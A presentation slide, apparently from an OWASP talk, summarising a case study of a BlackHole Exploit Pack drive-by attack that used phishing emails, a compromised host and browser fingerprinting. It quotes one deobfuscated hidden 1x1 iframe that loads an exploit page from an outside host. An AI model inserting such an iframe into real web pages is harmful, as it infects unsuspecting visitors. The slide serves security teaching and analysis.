 Case Study – BlackHole Exploit Pack - Hunt
   Understanding the Environment
      A malicious website was hosted by the attacker
      Utilized a zombie machine to host a web server
      Fake emails were pushed in legitimate networks
         – Malicious link was injected into it
         – Malicious website hosted a web page with link to malicious
           domain
      Malicious iframe was detected and deobfuscated as
          <iframe src="http://malware/phx/index.php"
        width="1" height="1" frameborder="0“></iframe>


      “index.php” fingerprinted the browser (version / plugins)
      Exploit was served based on the environment


                                                             OWASP      30
 
